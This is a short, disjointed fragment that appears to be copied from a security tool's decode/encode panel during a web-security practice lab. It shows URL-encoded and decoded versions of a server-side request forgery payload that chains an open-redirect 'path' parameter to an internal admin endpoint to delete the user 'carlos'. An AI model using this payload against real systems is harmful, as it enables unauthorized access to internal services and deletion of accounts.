 %6e%74%50%72%6f%64%75%63%74%49%64%3d%31%26%70%61%74%68%3d%68%74%74%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%30%2e%31%32%3a%38%30%38%30%2f%61%64%6d%69%6e
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
/product/nextProduct?currentProductId=1&path=http://192.168.0.12:8080/admin/delete?username=carlos
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
70%3a%2f%2f%31%39%32%2e%31%36%38%2e%30%2e%31%32%3a%38%30%38%30%2f%61%64%6d%69%6e%2f%64%65%6c%65%74%65%3f%75%73%65%72%6e%61%6d%65%3d%63%61%72%6c%6f%73
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode